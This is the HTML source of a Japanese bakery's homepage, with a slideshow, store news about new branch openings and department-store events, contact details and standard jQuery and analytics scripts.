

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ohanabakerys.com/
body_size: 4082
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja" lang="ja">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>ベーカリーズキッチン オハナ | Bakerys Kitchen ohana</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=yes" />
<meta name="keywords" content="ベーカリーズキッチンオハナ,パン・サンドイッチ,Bakerys Kitchen ohana" />
<meta name="description" content="埼玉県本庄市早稲田の杜　石窯パン工房　ベーカリーズキッチン120種類以上のパンをお店で焼き上げています。" />
<meta property="og:title" content="ベーカリーズキッチン オハナ | Bakerys Kitchen ohana" />
<meta property="og:image" content="https://cdn.goope.jp/21355/140512141156jfpy.png" />
<meta property="og:site_name" content="ベーカリーズキッチン オハナ | Bakerys Kitchen ohana" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-script-type" content="text/javascript" />
<link rel="shortcut icon" href="//cdn.goope.jp/21355/190207121426-5c5ba2927e698.ico" />
<link rel="alternate" type="application/rss+xml" title="ベーカリーズキッチン オハナ | Bakerys Kitchen ohana / RSS" href="/feed.rss" />
<style type="text/css" media="all">@import "/style.css?146114-1550220773";</style>
<script type="text/javascript" src="/assets/jquery/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="/js/tooltip.js"></script>
<script type="text/javascript" src="/assets/colorbox/jquery.colorbox-min.js"></script>
<script type="text/javascript" src="/assets/jscrollpane/jscrollpane.js"></script>
<script type="text/javascript" src="/assets/bgstretcher/bgstretcher.js"></script>
<script type="text/javascript" src="/assets/responsiveslides/responsiveslides.min.js"></script>
<script type="text/javascript" src="/assets/footerfixed/footerfixed.js"></script>
<!--[if lt IE 9]>
<script src="http://css3-mediaqueries-js.googlecozde.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->  
<script>
    $(document).ready(function(){
        $("#main").find(".thickbox").colorbox({rel:'thickbox',maxWidth: '98%'});  
    });
</script> 

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-98158549-1', 'auto');
  ga('send', 'pageview');

</script>
</head>
    <body id="top" class="smartphone">
        <div id="wrapper" class="bg_slide">
            <div id="wrapper_inner">
            
                    <div class="shop_title">
                            <div class="shop_rss"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
                            <div class="shop_tel">Tel&nbsp;/&nbsp;0495-71-9087</div>
                    </div>        
    
                    <div class="site_title">
                            <h1 class="site_logo"><a href="https://www.ohanabakerys.com"><img src='//cdn.goope.jp/21355/140512141156jfpy.png' alt='ベーカリーズキッチン オハナ | Bakerys Kitchen ohana' /></a></h1>
                            <div class="site_description site_description_smartphone">埼玉県本庄市早稲田の杜　石窯パン工房　ベーカリーズキッチン120種類以上のパンをお店で焼き上げています。</div>
                    </div>        
                
      
                  
                <script>
                        $(function () {
                            $("#slider").responsiveSlides({
                            maxwidth: 650,
                            speed: 1000,
                            timeout: 4000,
                            namespace: "callbacks",
                            before: function () {
                            $('.events').append("<li>before event fired.</li>");
                            },
                            after: function () {
                            $('.events').append("<li>after event fired.</li>");
                            }
                            });
                        });                   
                </script>
                
                <ul class="rslides " id="slider">
                    
<img src="//cdn.goope.jp/21355/190105161802eqft_l.png" class="slideshow_img">

<img src="//cdn.goope.jp/21355/180511123757qw33_l.jpg" class="slideshow_img">

<img src="//cdn.goope.jp/21355/1712120957334st2_l..jpg" class="slideshow_img">

<img src="//cdn.goope.jp/21355/140512192523ps6a_l.jpg" class="slideshow_img">

<img src="//cdn.goope.jp/21355/1405121930006bxu_l.jpg" class="slideshow_img">

<img src="//cdn.goope.jp/21355/200625174643j9w7_l.jpg" class="slideshow_img">

<img src="//cdn.goope.jp/21355/140514152359wm4z_l.jpg" class="slideshow_img">

<img src="//cdn.goope.jp/21355/140514152505b5wm_l.jpg" class="slideshow_img">

<img src="//cdn.goope.jp/21355/170510171817kej6_l.jpg" class="slideshow_img">

<img src="//cdn.goope.jp/21355/200625174934sqvb_l.jpg" class="slideshow_img">

                </ul>
               
      <!-- END top -->     
          
        <!-- ナビゲーション部分ここから // -->
        <script>
        $(function(){
            $(".menubtn").click(function(){
                $("#navi_inner").slideToggle(1000);
                });
            });
        </script>
        
        <div id="navi">
            <div class="menubtn">MENU ▼</div>           
            <div id="navi_inner"> 
                <ul>
                    
                    <li><a href="/"  class="navi_top active">ホーム</a></li>
                    
                    <li><a href="/info"  class="navi_info">お知らせ</a></li>
                    
                    <li><a href="/menu"  class="navi_menu">メニュー</a></li>
                    
                    <li><a href="/calendar"  class="navi_calendar">カレンダー</a></li>
                    
                    <li><a href="/free/shop"  class="navi_free free_147708">SHOP</a></li>
                    
                    <li><a href="/free/recruit"  class="navi_free free_139120">求人情報</a></li>
                    
                    <li><a href="http://www.instagram.com/ohanabakerys/" target="_blank" class="navi_links links_31626">Insta</a></li>
                    
                    <li><a href="http://ja-jp.facebook.com/Sunday-Beach-サンデイビーチ-335448450223366/" target="_blank" class="navi_links links_31624">Sunday Beach | FB</a></li>
                    
                    <li><a href="/pc/melmaga/ohanabakery/?width=550&height=500&inlineId=myOnPageContent&keepThis=true&TB_iframe=true" target="_blank" class="thickbox navi_melmaga">メールマガジン</a></li>
                                                  
                </ul>
            <br class="clear" />
            </div>
        </div>
        <!-- // ナビゲーション部分ここまで -->                  
        <div class="under_navi"></div>          
      
        <div id="contents">
            <div id="contents_inner">

                <ul class="sub_navi_side">
                      
                                           
                      
                                           
                      
                                           
                      
                                           
                      
                                           
                      
                                           
                      
                                           
                      
                                           
                      
                                           
                                                    
                </ul>    

        <!-- メイン部分ここから -->
        <div id="main">
            <div id="main_inner">
  
    

    

    

    


    


    


    
    

    

    
    
  </div>
  </div>
  <!-- // メイン部分ここまで -->
        </div>
    </div>
    <!-- // contentsここまで -->
       <!-- フッター部分ここから // -->
        <div id="footer">
        <div id="footer_inner">        
    <!-- BEGIN top -->
    <!----------------------------------------------
        
          ページ：トップ
        
     ---------------------------------------------->
    
    <script type="text/javascript">
    $(document).ready(function(){
    
      var imgs = [];
    
      $(".slideshow_img").each(function(index, element) {
      imgs.push(element.src);
      });
      
      if (imgs.length == 0) {
           imgs = [
          "/img/theme_salon2/salon2_slide_img_23.jpg",
          "/img/theme_salon2/salon2_slide_img_33.jpg", 
          "/img/theme_salon2/salon2_slide_img_13.jpg",                   
          ]; 
      }
     
    //  Initialize Backgound Stretcher
    $('.bg_slide').bgStretcher({
          images:imgs, 
          maxWidth: 1500,
          imageWidth: 1024, 
          imageHeight: 768,
          nextSlideDelay: 4000,
          slideShowSpeed: 'slow',
          transitionEffect: 'fade',
          sequenceMode: 'normal',
          anchoringImg: 'center center',
          anchoring: 'center center'          
    });
    });
    </script>

<!-- TOPの背景イメージ読み込みのためのスライド画像 // -->
<div class="bgstretcher_img">
  
</div>
                <script type="text/javascript">
                    $(document).ready(function(){
                        $('.top_info_message,.welcome_area_message').jScrollPane();                     
                    });
                </script>


                <div id="welcome_info_area" class="clearfix">
                    <div class="welcome_info_area_inner">
                              <div class="welcome_area">
                                  <h2 class="welcome_area_title">Welcome</h2>
                                  <ul class="welcome_area_message welcome_area_message_smartphone"><li><p><span style="font-size: small;">埼玉県本庄市早稲田の杜に本店を構える、<br>石窯パン工房 ベーカリーズキッチン</span></p>
<p><span style="font-size: small;">時間帯は異なりますが120種類以上の<br>商品をお店で焼き上げています。</span></p></li></ul>
                              </div>                    
                              <div class="top_info_area">
                                  <h2 class="top_info_title">Information</h2>

                                  <ul class="top_info_message top_info_message_smartphone">
                                      
                                      <li><span class="top_info_date">2025-11-20</span><a href="/info/6525394">北アルプス店オープンのお知らせ</a></li>
                                      
                                      <li><span class="top_info_date">2023-01-12</span><a href="/info/4952581">鳴門ベース店オープンのお知らせ</a></li>
                                      
                                      <li><span class="top_info_date">2022-02-23</span><a href="/info/4411779">新宿駅　伊勢丹にて祭事スタート！！</a></li>
                                      
                                      <li><span class="top_info_date">2022-02-13</span><a href="/info/4396263">カレーパンフェア！！讃岐うどんカレーパン！！</a></li>
                                      
                                      <li><span class="top_info_date">2022-02-08</span><a href="/info/4387923">東京新宿駅 高島屋にて祭事スタート！！</a></li>
                                      
                                  </ul>
                              
                              </div>  
                    </div>            
                </div>                                            
                

         <script type="text/javascript">
$(document).ready(function(){
        $('.today_area').jScrollPane();
    });
     </script>       
              <!-- サイドバー部分ここから // -->
              <div id="sidebar">
                  <div id="sidebar_inner" class="clearfix">
                      
                       <!-- ナビゲーションパーツここから // -->
                        <div class="navi_parts_smartphone">
                        <div id="navi_parts">
<div class="navi_parts_detail">
<a href="https://nonpany.jp/ohana/franchise" target="_blank"><img src="//cdn.goope.jp/21355/230303174930-6401b49a5660f.png" alt="" /></a>
</div>
<div class="navi_parts_detail">
<a href="https://www.instagram.com/ohanabakerys/"><img src="//cdn.goope.jp/21355/220131113543-61f74affd2d90.png" alt="" /></a>
</div>
<div class="navi_parts_detail">
<a href="https://www.facebook.com/bakeryskitchenohana/"><img src="//cdn.goope.jp/21355/220203112817-61fb3dc1bf8ec.png" alt="" /></a>
</div>
</div>

                        </div>
                       <!-- // ナビゲーションパーツここまで -->
                       
                <div class="today_area today_area_smartphone">
                      <div class="today_title">2026.01.20 Tuesday</div>
                          
                  </div> 

        <div class="counter_area counter_area_smartphone">
            <div class="counter_title">カウンター</div>
            <div class="counter_today">
            Today&nbsp;:&nbsp;<span class="num">2016</span>
            </div>
            <div class="counter_yesterday">
            Yesterday&nbsp;:&nbsp;<span class="num">2366</span>
            </div>
            <div class="counter_total">
            Total&nbsp;:&nbsp;<span class="num">7445533</span>
            </div>
        </div>
        
        <div class="qr_area qr_area_smartphone">
            <div class="qr_title">携帯サイト</div>
            <div class="qr_img"><img src="//r.goope.jp/qr/ohanabakery"width="100" height="100" /></div>
        </div>  

</div>
</div>

<!-- // サイドバー部分ここまで -->   

                    <!-- // コピーライト部分ここから -->   
                    <div id="footer_copyright">    
                          <div id="footer_copyright_inner">                                                    
                              <!--  スマホ用店舗名表示部分 -->
                              <div class="shop_title_footer clearfix">
                                  <div class="shop_info_footer">
                                      <div class="shop_rss_footer"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
                                      <div class="shop_name_footer">ベーカリーズキッチンオハナ&nbsp; </div>
                                  </div>
                                  <div class="shop_tel_footer">0495-71-9087</div>
                              </div>
                              <!--  スマホ用店舗名表示部分ここまで -->         
                              <div>     
                                  <div class="copyright copyright_smartphone">&copy;2026 <a href="https://www.ohanabakerys.com">ベーカリーズキッチンオハナ</a>. All Rights Reserved.
                                  </div>       
                                  <div class="powered powered_smartphone"></div>      
                          </div>              
                        </div>
                    </div>  
                    <!-- // コピーライト部分ここまで -->   
            </div>
            </div>
            <!-- // フッター部分ここまで -->
         
        <!-- wrapper_innerここまで -->     
        </div>
    <!--  wrapperここまで -->     
    </div>




</body>
</html>